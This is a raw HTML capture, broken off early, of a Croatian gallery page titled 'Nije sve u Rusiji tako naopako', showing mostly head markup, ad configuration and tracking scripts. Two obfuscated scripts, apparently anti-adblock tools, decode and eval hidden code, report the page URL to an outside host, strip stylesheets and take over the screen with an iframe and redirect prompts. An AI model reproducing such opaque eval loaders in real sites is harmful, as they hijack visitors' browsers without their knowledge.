

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://folder.dnevnik.hr/galerija/sexy/nije-sve-u-rusiji-tako-naopako-cure-na-drustvenim-mrezama-zele-popraviti-imidz-svoje-zemlje---525436.html/61535457/525436
body_size: 16660
content:
<!DOCTYPE html>
<html lang="hr">
    <head>
        <meta charset="utf-8">
        <link rel="canonical" href="https://folder.dnevnik.hr/galerija/sexy/nije-sve-u-rusiji-tako-naopako-cure-na-drustvenim-mrezama-zele-popraviti-imidz-svoje-zemlje---525436.html">
        
        

        <script>
        !function(){"use strict";if(window.$rems=window.$rems||{},!window.$rems.filter||!window.$rems.filter.ready){window.$rems.filter={frames:[],ready:!1};new MutationObserver(function(e){e.forEach(function(e){e.addedNodes.forEach(function(e){if("IFRAME"===e.tagName&&(e.id||"").length>0&&!e.dataset.checked){e.dataset.checked="true";var t=e.closest("[data-google-query-id]");if(t){var r=(e.src||"").indexOf("safeframe.googlesyndication.com")>=0&&(e.name||"").length>0,n=r&&e.name.indexOf("/filter-sf.js")>0,i=r?e.name:function(e){try{return e.contentDocument.documentElement.outerHTML}catch(e){return null}}(e);if(!n&&i){var d={divId:t.id,iframeId:e.id,isSafeFrame:r,isPrebid:n,scriptBidder:"adx",html:i,processed:!1};window.$rems.filter.frames.push(d),window.$rems.filter.ready&&window.postMessage({type:"remsRunContentScan",data:d},"*")}}}})})}).observe(document.documentElement,{childList:!0,subtree:!0})}}();
        </script>
                                    <script async id="VoUrm" data-sdk="l/1.1.19" data-cfasync="false" nowprocket src="https://html-load.com/loader.min.js" charset="UTF-8" data="ybfq9z969w9iuruy9r9wu39w0upcuj9290u9oupucv9w9r9i8upo9rzoo9iv9w909i8uloucv9w9iol9isu89r9rv9wuo0supcuj92uo9w3uw" onload="(async()=>{var e,t,r,a,o;try{e=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?h.href=t+'?url='+a(h.href)+'&error='+a(e)+'&domain='+r:h.reload()}catch(o){location.href=t+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+r}},t='https://report.error-report.com/modal',r='html-load.com',a=btoa;const n=window,i=document,s=e=>new Promise((t=>{const r=.1*e,a=e+Math.floor(2*Math.random()*r)-r;setTimeout(t,a)})),l=n.addEventListener.bind(n),d=n.postMessage.bind(n),c='message',h=location,m=Math.random,w=clearInterval,g='setAttribute';o=async o=>{try{localStorage.setItem(h.host+'_fa_'+a('last_bfa_at'),Date.now().toString())}catch(f){}setInterval((()=>i.querySelectorAll('link,style').forEach((e=>e.remove()))),100);const n=await fetch('https://error-report.com/report?type=loader_light&url='+a(h.href)+'&error='+a(o)+'&request_id='+a(Math.random().toString().slice(2)),{method:'POST'}).then((e=>e.text())),s=new Promise((e=>{l('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let d=i.createElement('iframe');d.src=t+'?url='+a(h.href)+'&eventId='+n+'&error='+a(o)+'&domain='+r,d[g]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(d.remove(),removeEventListener('message',c))};l('message',c),i.body.appendChild(d);const m=setInterval((()=>{if(!i.contains(d))return w(m);(()=>{const e=d.getBoundingClientRect();return'none'!==getComputedStyle(d).display&&0!==e.width&&0!==e.height})()||(w(m),e(o))}),1e3);await new Promise(((e,t)=>{s.then(e),setTimeout((()=>t(o)),3e3)}))};const f=()=>new Promise(((e,t)=>{let r=m().toString(),a=m().toString();l(c,(e=>e.data===r&&d(a,'*'))),l(c,(t=>t.data===a&&e())),d(r,'*')})),p=async()=>{try{let e=!1;const t=m().toString();if(l(c,(r=>{r.data===t+'_as_res'&&(e=!0)})),d(t+'_as_req','*'),await f(),await s(500),e)return!0}catch(e){}return!1},y=[100,500,1e3],u=a('_bfa_message'+location.hostname);for(let e=0;e<=y.length&&!await p();e++){if(window[u])throw window[u];if(e===y.length-1)throw'Failed to load website properly since '+r+' is tainted. Please allow '+r;await s(y[e])}}catch(n){try{await o(n)}catch(i){e(n)}}})();" onerror="(async()=>{var e,t,r,o,a;try{e=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?m.href=t+'?url='+o(m.href)+'&error='+o(e)+'&domain='+r:m.reload()}catch(a){location.href=t+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+r}},t='https://report.error-report.com/modal',r='html-load.com',o=btoa;const n=window,s=document,l=JSON.parse(atob('WyJodG1sLWxvYWQuY29tIiwiZmIuaHRtbC1sb2FkLmNvbSIsImQyaW9mdWM3cW1sZjE0LmNsb3VkZnJvbnQubmV0IiwiY29udGVudC1sb2FkZXIuY29tIiwiZmIuY29udGVudC1sb2FkZXIuY29tIl0=')),i='addEventListener',d='setAttribute',c='getAttribute',m=location,h='attributes',u=clearInterval,w='as_retry',p=m.hostname,v=n.addEventListener.bind(n),_='__sa_'+window.btoa(window.location.href),b=()=>{const e=e=>{let t=0;for(let r=0,o=e.length;r<o;r++){t=(t<<5)-t+e.charCodeAt(r),t|=0}return t},t=Date.now(),r=t-t%864e5,o=r-864e5,a=r+864e5,s='loader-check',l='as_'+e(s+'_'+r),i='as_'+e(s+'_'+o),d='as_'+e(s+'_'+a);return l!==i&&l!==d&&i!==d&&!!(n[l]||n[i]||n[d])};if(a=async a=>{try{localStorage.setItem(m.host+'_fa_'+o('last_bfa_at'),Date.now().toString())}catch(w){}setInterval((()=>s.querySelectorAll('link,style').forEach((e=>e.remove()))),100);const n=await fetch('https://error-report.com/report?type=loader_light&url='+o(m.href)+'&error='+o(a)+'&request_id='+o(Math.random().toString().slice(2)),{method:'POST'}).then((e=>e.text())),l=new Promise((e=>{v('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let i=s.createElement('iframe');i.src=t+'?url='+o(m.href)+'&eventId='+n+'&error='+o(a)+'&domain='+r,i[d]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(i.remove(),removeEventListener('message',c))};v('message',c),s.body.appendChild(i);const h=setInterval((()=>{if(!s.contains(i))return u(h);(()=>{const e=i.getBoundingClientRect();return'none'!==getComputedStyle(i).display&&0!==e.width&&0!==e.height})()||(u(h),e(a))}),1e3);await new Promise(((e,t)=>{l.then(e),setTimeout((()=>t(a)),3e3)}))},void 0===n[w]&&(n[w]=0),n[w]>=l.length)throw'Failed to load website properly since '+r+' is blocked. Please allow '+r;if(b())return;const f=s.querySelector('#VoUrm'),g=s.createElement('script');for(let e=0;e<f[h].length;e++)g[d](f[h][e].name,f[h][e].value);const y=n[_]?.EventTarget_addEventListener||EventTarget.prototype[i],I=o(p+'_onload');n[I]&&y.call(g,'load',n[I]);const E=o(p+'_onerror');n[E]&&y.call(g,'error',n[E]);const S=new n.URL(f[c]('src'));S.host=l[n[w]++],g[d]('src',S.href),f[d]('id',f[c]('id')+'_'),f.parentNode.insertBefore(g,f),f.remove()}catch(n){try{await a(n)}catch(s){e(n)}}})();"></script>
<script data-cfasync="false" nowprocket>(async()=>{try{var e=e=>{const t=e.length;let o="";for(let r=0;r<t;r++){o+=e[5051*(r+108)%t]}return o},t,o,r,a,n=location;for(t in o=e("6Nrngtr@:^'aT)fa.,t)Q=a9 'SQG,({ru@l (<ab5~t'ddy]=.Mec/!.lf{$r)+( (]=;eose,lgXl7)ELi.c9|y)~Y,;!t.e$,?&,t;C(^yo<ulSr!)n='(ni'oh]tp=,+{e9)c) l.}$.$io~.rsrpQgolc?bsetne}T='}}ai,rd{,l,ti(vDpO-sT}:f;=t@7v833dl'!htt:tH10_[w,6et;'}{^+=beOY@,&gA,iQ7etIQ6-tl-F+^:ld'hls=???'?MY',;T+.t??^MQs'sme.M{,nn'+Qber_'l]]If=~.ee;o^!rd}_hQ)eo|Qu-toQ=,)F|8n)?d.] )o,.l[o,-eeda]A_.o@Ye't=Oago? a=tS8..bay _opcaion=ybs&ttoar]etn6utrOeee@tt.?5-t.% =x@o/Qe&@O;&,?e&hO-)t.are'=clb';d:to}%n7 tvG)eio;,uQihgoaL_)'u2re)@<{Q{~e2I)ytr-rarm[r3=eeFYe=(.,d^mS=snpS=JH^_C.onO=n.~,t'o,sis)fs,a+(rnM(r9)(.)|hr l'_@et-cao=heh.Sh!n.+l},.ae)x}Eat y)li'Corm.sgb:og?Saegbi?'Y+nmi<mAc?lpnn3r^yY(rt <in3M)nXf)r?<leasro=?)r6;etFn.y{nX$:-}?s, enFendm:{Q.^d(,,cam!na]ft/,p?)sene)_uxXy,=4)h|',pcFi=,lv_D.enaj7-+NEa-odcg<Y=i!Ot}Ym]*a@.0_A+d))~~-d~n'J<$=tQdLeYQPecfcn e9'+Q'r.o.et&^r.{l]!fh5'._g(=?(e.aus4t,%t))=<;oP~([-,7bos(@:^odm)te^)pn+tsg&'ai=.(atlrU.iddr$cndni@,nwbg',eooP{-f+Q{7)ra=)ne(( 0| e),h,lGn%%pli,9m,mYa~(erocvM]Syldv~!;r..E%<o,y}QMl4h9<&v 0,)lu,1:te;dnP(a7tso~&,it]Q:',ee<YQr>Trt|;@d{elrh^.p3:3b/:U-r72@]6'l$.'= )^i+)e>=(eCtvor~'_e,oeez)&l.,)s}p{$ML_a<0au(Q?=;'n0n=>jt)d,ae}v?.)vK=tte((}.Fea=ync.Ye0o_Qo:nl^zree(=Y=03.P^!ca-)eac'tp@Nlnmet}dcncrY^n=,actro)3l[r[c9}h=,,}tnoD Yroe=eO~e:(Qha,-iQ'(=V^3%X'=-c;:ro3'lvo<,GU(yY,,tQtM:n()=oe:ra+to')Fe:i]?O=+P3o-^o=teSSx,~cFoirMer?(x(ac_~de6 bYtog-'ig si6S==t(M[p,)'UH0eeOb{=;n}!er4 mrM3})|P=;S<f)<}t1.('wrXa))sirrhf.lr,te(_<nxP)0IdH.cC'nta)et|od]0(B]<<3r.--.h({ma=Kt]s{-h SY[ib=^wt)nco t{n~(eSc/i(<}miteu)>od-_~;<p,cM^;e,ar,)n)(NlvfeismH8,,l??:,',Q-Y.-?dl()[0c.rei^7>tj|Fte1dQ<6eO'_(eO>S'ef3$v=)>)r-$L;dtt]_{ile_'ei)K'a ,ea+|()es)l}OeYk=mbiliMdt1=.<?)13i,|e}a=otp;?n]algsheejrlhctsluudS)d'(ise(rox(u)?-e(D'ce(-tad%K-+ti;]Gno(d(< 0))({fa []h^3gr-V ;3 o7)d,tf&eV8=_HB7n~=po~t_=t(/?t',it;:+sF:nn'=MYt|c{RQ}dtM)Woos.s'.,OrMv'Xna=s9 0704:-FeML&,.;OrMa),[,+=.(-SmMae-o4aFcO,e((,'(@?ot;ot(M,]QHe:<s|=(t0?s9_'?SO HcF:w^v;r@;[,ii][('4tO^ati?ts(lQ;Lj6@pgco:}&=tnLr(y(auROsS=y.o)}ea}t<?OC<:.[<rQ[=+=Y@Y+re?@l!ec;|it;neae;t&;r?n5for(FgYi.imkob='('sa.st)<av'vno{)6c=7i@gu'r0s]ue'21.tNoM]''O)hn.<{s);v;?twaeFoanMy(|~}}~;eY.H%r7G-^((,+o}?)=&$u-g}>LY:;',={ne(ar's))uvsoc[[M{<?gN}'#ew.bSitm}pew6.8l&)=)!e'c{}t,'=a}p}^A~o:)ciO^[rd=potq-t!)bsm<ee6src(a= a};.rR=arX,r.d?=o{Me[onh;oo^k(FrZsig=h(c,7eiTet7)ew<:)a==e0 @s)'l(.)0(=iroOxrhc>?:6)e,M4Oz9u}-)?wrv'XQ!l('wyv+K9en)>.verd+=.),r=<==;,~)]-o+HoZn.Q'Q'.::n=.L?e3'(ot=O-}t&i@',t@4_==sidUto{e!Klut;fre,alCl}.Qd;(=r(wa=Ke))(abMiso,v}oe.'gee=r:{_agee t=yar.(ag^Qr.;t}doaodc}s:r@|ne;;bo=m<#(dmX';^9^i0  =(fmiPl~eoo9H}=}Q)=w(Qewa.ct(sim;lscfF;om&m_[lYswrcHp.oleO,d{aMl_(intetHo'l'r',),tc 30(=?9:i_=sAO]6Me e|-T[ea6,o+NxmtnNeO)?r7:ee,e?a+.4Y:=a;'3ni)M_)ctL<goe)s'(Q}[e;i)C eiL/^les#}t;'.v}@0;tt|)@c~a(e8}k|svu)atde,vt.r_emtt',b=.sp3M|dttt;Sr:tenY^oO3.i|ot+lnQ;r;aedael,}53iosteoYlX ,X@^~7a,elorai&s@P-_.l}=[epd.e'9:nQ4V,wtat!'2}2=c_(c;:thvev)t7b:ip)2Mtdp',+6^d[tte:=e;})i@0;oA*&YloC7al,<e't8%tOOeA.x[m~d:=Sto!er+2{S,=9wo'#o}6eqVze|=!&04esastP4rTh}/=laiy,Q])fdtle3f,4('y.3}3ne6(4e<|l@(ro30=ejK)2&isFI(btZ{cl?o'),|mewlmlcn9oeae)r ( +n.x)$$llf(auQ, ;nfG/Vo,nYuv)'=eF)dg'ei@rcn,hl<Oo.md^)^:)e,(<<4s{er,<ve=es850_~Mwc{s)C}(t'mMt},:'ba ';} m(L{Q3[)_YomFfe(e,oretuGern()tH-F+2)b*;aY {bY.)eni,t{,set(attbim;}M()V==c,dsc-)p:|{cPed{=)0u]hQ')d)[r)r)(l)Ln,l,(:oryeew-u4A=.fbpuw(ne^t.'MosY_.oe=tC[ntM<b(rfiarrgeQcn6 l[i9e=ee,Qa$.m]e]i&;r&!V@&oot:t}e)hdcG,;e.eM=)e=t,d_o4Y,{K'D-(e)n,;;iGnMv1ens=p''n@r),bs^}a<){s;eadZi@lrYtsirt'ktaJta6oJ@'^b_O~m--e,h'D+.h)n[ao .'fe9to=oo}}m~n]s,Yamrete)oQcuCdt~^'=i{'3@)aweA?)r(b9t3el}rsa-c}<Ossico'Sriwet--6odneMe)lm< ;_bt;!.AYneun=5;3es[)oH %n;toltoQsleY,nd@i3l,Q)Vace(iusoe'.)-r-Ah)}Q./&Isle :)iV'os,ufCee3sw=-dg)+'tMuw=)(QGOa=oa;3'';7a]c'rrC;iA(ac{Xit6to.='M'o)':(N,S?,'@.s.Snehe}'(ni+Xdc,K'{th*7e([&_&n6et'ig,(rdnKQedtYc?p?+n3;}0j )v,,h)(e P;,|eem,n-'cre}ai'c^eh9Dg=.el##|e)heQt=V,so.H)o#Mn|<+)$e6Qeod)9);en)YXfre=]fraeti.le.. a.Gwe'rcs,n+oco?{w?laar+<0,=~?'=i'r0&?Q1t _bQ91}'aq',h}glne,?b<<uc''&L<i^a+tn?ii;f=Htui)esG<E}t_eg]^?P&)"),r=[..."Mb<7Q-97<9-0lGd<<g6U6&L*Y.?SM#<z?4O4^l<,8P-4<v3XL4iaYFLK-+8H:V3;-O3#Q=^H?xl?5Yl$<!&/7}O(-mV?d}Q6b&3-,GQv,Y:<P]OC^:Mc<muFODbg-Y3%MKMA 737-X^6g}2?b^a'beNM".match(/../g),..."@%$ZYG^Q9~"])a=o.split(r[t]),o=a.join(a.pop());if(await eval(o),!window[btoa(n.host+"ch")])throw 0}catch{n.href=e("lIa=.eorhrtVsl/YrwpQrB.IrJob-NeZoQt3c&momadnlheme-todd&crmot=pm:0/WegoVtJeGrsr2rrpWr%.Dod/moia=?tvln")}})();</script>
	    
        <meta name="globalsign-domain-verification" content="o3JfIWrQsxWcYiKvD2bLenRJ1dWPlXQSghXcwLOzz4" />
        <meta name="google-site-verification" content="cN3bSuKp9q4uxWviV2B9QJ37mnEvS-3mkjYJmMohigk" />

        <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">
        <meta name="nt-debug-geninfo" content="2026-01-21 02:09:03, ">

        <meta http-equiv="x-ua-compatible" content="ie=edge">
        <title>Nije sve u Rusiji tako naopako: Cure na društvenim mrežama žele popraviti imidž svoje zemlje</title>
        <meta name="description" content="Rusiju prati glas najbizarnije zemlje na svijetu, a djevojke iz galerije to žele promijeniti." >
<meta name="keywords" content="rusija,ruskinje,seksi cure,društvene mreže,bizarno" >
<meta property="fb:app_id" content="190539654629992" >
<meta property="og:title" content="Nije sve u Rusiji tako naopako: Djevojke na društvenim mrežama žele popraviti imidž svoje zemlje" >
<meta property="og:type" content="website" >
<meta property="og:locale" content="hr_HR" >
<meta property="og:site_name" content="Folder" >
<meta property="og:url" content="https://folder.dnevnik.hr/galerija/sexy/nije-sve-u-rusiji-tako-naopako-cure-na-drustvenim-mrezama-zele-popraviti-imidz-svoje-zemlje---525436.html" >
<meta property="og:image" content="https://image.dnevnik.hr/media/images/1920x1080/Jul2018/61535463-ruskinje-rusija-drustvene-mreze-rusi-seksi-cure.jpg" >
<meta property="og:description" content="Rusiju prati glas najbizarnije zemlje na svijetu, a djevojke iz galerije to žele promijeniti." >
<meta name="robots" content="max-image-preview:large" >
<meta name="twitter:card" content="summary_large_image" >
<meta name="twitter:site" content="@dnevnikhr" >
<meta name="twitter:creator" content="@dnevnikhr" >
<meta name="twitter:title" content="Nije sve u Rusiji tako naopako: Cure na društvenim mrežama žele popraviti imidž svoje zemlje" >
<meta name="twitter:description" content="Rusiju prati glas najbizarnije zemlje na svijetu, a djevojke iz galerije to žele promijeniti." >
<meta name="twitter:image" content="https://image.dnevnik.hr/media/images/1920x1080/Jul2018/61535463-ruskinje-rusija-drustvene-mreze-rusi-seksi-cure.jpg" >

        
        <meta property="fb:pages" content="122081620813" />
        
        <link rel="shortcut icon" href="/static/hr/cms/folder2023/favicon.ico?102">

                <link rel="apple-touch-icon" sizes="180x180" href="/static/hr/cms/folder2023/apple-touch-icon.png?99" />
        <link rel="icon" type="image/png" sizes="32x32" href="/static/hr/cms/folder2023/favicon-32x32.png?99" />
        <link rel="icon" type="image/png" sizes="16x16" href="/static/hr/cms/folder2023/favicon-16x16.png?99" />
        <link rel="mask-icon" href="/static/hr/cms/folder2023/site.webmanifest"/>
        <link rel="mask-icon" href="/static/hr/cms/folder2023/safari-pinned-tab.svg?99" color="#000000" />
        <meta name="msapplication-TileColor" content="#9248fa">
        <meta name="theme-color" content="#ffffff">
        				
                		    <link rel="stylesheet" href="https://assets.dictivatted-foothers.cloud/static/assets/style.min.css?t=1759221797" />
	    
        
    



<script type="text/javascript" src="https://player.target-video.com/player/build/targetvideo.min.js"></script>
<script async src="//adserver.dnevnik.hr/delivery/asyncjs.php"></script>


<script>
const site_data = {
    topic:"folder2023",
    siteId:"40",
    isGallery:true,
    sectionId: 40150,
    subsiteId: 10004464,    
    gemius_code:".KGVJDR.SQATGoFbMk9Cl5bBLU8U.VuVa5ORZx_u3Mr.w7",
    ylConfig:"",
    httppoolcode:"",
    facebookAppId:"190539654629992",
    upscore:"\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u003C\u0021\u002D\u002D\u0020upScore\u0020\u002D\u002D\u003E\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u003Cscript\u003E\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0028function\u0028u,p,s,c,r\u0029\u007Bu\u005Br\u005D\u003Du\u005Br\u005D\u007C\u007Cfunction\u0028p\u0029\u007B\u0028u\u005Br\u005D.q\u003Du\u005Br\u005D.q\u007C\u007C\u005B\u005D\u0029.push\u0028p\u0029\u007D,u\u005Br\u005D.ls\u003D1\u002Anew\u0020Date\u0028\u0029\u003B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020var\u0020a\u003Dp.createElement\u0028s\u0029,m\u003Dp.getElementsByTagName\u0028s\u0029\u005B0\u005D\u003Ba.async\u003D1\u003Ba.src\u003Dc\u003Bm.parentNode.insertBefore\u0028a,m\u0029\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007D\u0029\u0028window,document,\u0027script\u0027,\u0027\/\/files.upscore.com\/async\/upScore.js\u0027,\u0027upScore\u0027\u0029\u003B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020upScore\u0028\u007B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020config\u003A\u0020\u007B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020domain\u003A\u0027dnevnik.hr\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020article\u003A\u0020\u0027.article\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020track_positions\u003A\u0020false\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007D,\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020data\u003A\u0020\u007B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020sequence\u003A\u0020,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020section\u003A\u0020\u0027Sexy\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020pubdate\u003A\u0020\u00272018\u002D07\u002D30T11\u003A07\u002B02\u003A00\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020author\u003A\u0020\u002068,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020object_type\u003A\u0027gallery\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020object_id\u003A\u0020525436,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020content_type\u003A0\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007D\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007D\u0029\u003B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u003C\/script\u003E",
    pageContext:{"mobileApp":false,"realSiteId":40,"sectionName":"Sexy"},
    ntAds:{"slots":{"floater":{"defs":["\/18087324\/folder_desk\/folder_desk_float",[[320,50],[320,100],[320,150],[1,1],[300,150],[300,100]],"folder_desk_float"]},"gallery-1":{"defs":["\/18087324\/folder_desk\/folder_desk_gal",["fluid",[1,1],[120,600],[160,600],[300,250],[300,600]],"folder_desk_gal"]},"interstitial":{"defs":["\/18087324\/folder_desk\/folder_desk_interstitial"],"oopFormat":"interstitial"}},"targeting":{"site":"folder","keywords":["rusija","ruskinje","seksi cure","dru\u0161tvene mre\u017ee","bizarno"],"description_url":"https:\/\/folder.dnevnik.hr\/galerija\/sexy\/nije-sve-u-rusiji-tako-naopako-cure-na-drustvenim-mrezama-zele-popraviti-imidz-svoje-zemlje---525436.html","ads_enabled":true,"page_type":"gallery","content_id":"gallery:525436","domain":"folder.dnevnik.hr","section":"sexy","top_section":"sexy"},"settings":{"lazyLoad":false,"debug":false,"w2g":false}},
    isBetaSite: false,

    isMobile:false,        
    isMobileWeb:false,

    device:"default",
    isEdit:false,
    debugme:false,
    isDevelopment:false,
    googleanalyticscode:"UA-696110-33",
    ntDotmetricsSectionID:979,
    headScript:"",
    headLink:""
}
const page_meta = {"site":{"id":40,"real_id":40,"section_id":40150,"subsite_id":10004464,"hostname":"folder.dnevnik.hr","type":"gallery","type_id":null,"seo_url":"https:\/\/folder.dnevnik.hr\/galerija\/sexy\/nije-sve-u-rusiji-tako-naopako-cure-na-drustvenim-mrezama-zele-popraviti-imidz-svoje-zemlje---525436.html","topic":"Sexy"},"article":{"id":525436,"title":"Nije sve u Rusiji tako naopako: Cure na dru\u0161tvenim mre\u017eama \u017eele popraviti imid\u017e svoje zemlje","teaser":"Nije sve u Rusiji tako naopako: Djevojke na dru\u0161tvenim mre\u017eama \u017eele popraviti imid\u017e svoje zemlje","summary":"Rusiju prati glas najbizarnije zemlje na svijetu, a djevojke iz galerije to \u017eele promijeniti.","authors":["K.L."],"entered_by":null,"created_by":68,"tags":["rusija","ruskinje","seksi-cure","drustvene-mreze","bizarno"],"date_published_from":1532943300,"date_published":1532943300,"date_created":1532944421,"is_gallery":true,"is_sponsored":false,"aiContent":false},"third_party_apps":{"gemius_id":".KGVJDR.SQATGoFbMk9Cl5bBLU8U.VuVa5ORZx_u3Mr.w7","facebook_id":"190539654629992","google_analytics":"UA-696110-33","dot_metrics":"979","smartocto":{"id":"2618","api_token":"rv0b53hjjwktb15lrf3gx9lymbbp7vr8"},"ntAds":{"slots":{"floater":{"defs":["\/18087324\/folder_desk\/folder_desk_float",[[320,50],[320,100],[320,150],[1,1],[300,150],[300,100]],"folder_desk_float"]},"gallery-1":{"defs":["\/18087324\/folder_desk\/folder_desk_gal",["fluid",[1,1],[120,600],[160,600],[300,250],[300,600]],"folder_desk_gal"]},"interstitial":{"defs":["\/18087324\/folder_desk\/folder_desk_interstitial"],"oopFormat":"interstitial"}},"targeting":{"site":"folder","keywords":["rusija","ruskinje","seksi cure","dru\u0161tvene mre\u017ee","bizarno"],"description_url":"https:\/\/folder.dnevnik.hr\/galerija\/sexy\/nije-sve-u-rusiji-tako-naopako-cure-na-drustvenim-mrezama-zele-popraviti-imidz-svoje-zemlje---525436.html","ads_enabled":true,"page_type":"gallery","content_id":"gallery:525436","domain":"folder.dnevnik.hr","section":"sexy","top_section":"sexy"},"settings":{"lazyLoad":false,"debug":false,"w2g":false}}},"tvFormat":{"id":null,"season_id":null,"episode_id":null},"internals":{"development":false,"environment":"production","debug":false,"auto_refresh":false,"is_mobile_web":false,"is_old_mobile_app":false,"old_mobile_app_type":"","is_edit":false,"isBetaSite":null,"layoutVariant":{"device":"default","front":"default"},"front_edit":[]}};
var bplrMacros = {"keywords":"rusija, ruskinje, seksi cure, dru\u0161tvene mre\u017ee, bizarno","description_url":"https:\/\/folder.dnevnik.hr\/galerija\/sexy\/nije-sve-u-rusiji-tako-naopako-cure-na-drustvenim-mrezama-zele-popraviti-imidz-svoje-zemlje---525436.html","ads_enabled":true,"page_type":"gallery","content_id":"gallery:525436","domain":"folder.dnevnik.hr","section":"sexy","top_section":"sexy","target_video_duration":"duration_60_120","target_site":"folder"};
</script>

    <link rel="stylesheet" href="https://bundle.dnevnik.hr/prod/folder2023.css" />
    <script src="https://bundle.dnevnik.hr/prod/folder2023.bundle.js"></script>




                    <script async src='https://hl.upscore.com/config/dnevnik.hr.js'></script>
        
        
<script>
        window.themeSelector = {
                choices: {},
                defTheme: null,
                init: function (e, t) {
                        this.choices = e, this.defTheme = t
                },
                get: function () {
                        return localStorage.getItem("theme") || this.defTheme
                },
                set: function (e) {
                        this.choices.hasOwnProperty(e) && (localStorage.setItem("theme", e), this
                                .update())
                },
                _body: function (e, t) {
                        if (e) {
                                var i = document.body.classList;
                                t ? i.add(e) : i.remove(e)
                        }
                },
                update: function () {
                        var e = this.get();
                        for (var t in this.choices) this._body(this.choices[t], t == e)
                }
        };
</script>

        <script>themeSelector.init({'dark': 'dark-mode', 'light': null }, 'light' );</script>

    </head>
    <body class="gallery-fullscreen gallery-page site-40">
    <noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-5H83FN" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    
    <script>themeSelector.update()</script>	 
    <script>
        const prefersDarkMode = window.matchMedia('(prefers-color-scheme: dark)').matches;
        const theme = prefersDarkMode ? 'dark-mode' : 'light-mode';
        if (localStorage.getItem("theme") != 'dark' && localStorage.getItem("theme") != 'light') {
            $('body').addClass('asl ' + theme);     
        }
    </script>
    <p class="hide"><style type="text/css">
/*.cm-icon, .comments-widget { display:none!important }*/
.comments-widget { 
	background-color: transparent!important;

	.cm-reaction div[role=menubar] { background-color: transparent!important; }
 }
.dark-mode .cm-anchor-box { 
	color: #fff; 
	
	.first {
		color:#fbe049;
	}
}
.dark-mode .comments-widget { 
	
	.fx-meta p, .cm-name, .cm-text, .cm-reaction button, .cm-replay button { color:#a6a6a6!important; }
	.cm-reaction svg path { fill:#a6a6a6!important; }
	.cm-reaction div[role=menubar] { background-color: transparent!important; }
	.cm-reaction div[role=menubar] svg { stroke: #fff}
	.fx-meta p.cm-name-1 { color: #fff!important; }
.twc-widget .cm-reaction .data-\[state\=open\]\:bg-accent[data-state=open] { background-color: transparent!important; }
 }
</style></p>


<div class="site">
<div id="page-wrapper">

<link rel="stylesheet" href="https://bundle.dnevnik.hr/gallery/css/splide.min.css">
<link rel="stylesheet" href="/static/hr/cms/shared/font/fontello/css/fontello.css">
<link rel="stylesheet" href="https://bundle.dnevnik.hr/prod/gallery.css">

<header class="gallery__header header">
	<div class="header__logo">
		<a href="/">
			<svg width="58" height="16" viewBox="0 0 58 16" fill="none" xmlns="http://www.w3.org/2000/svg">
				<g clip-path="url(#clip0_505_11594)">
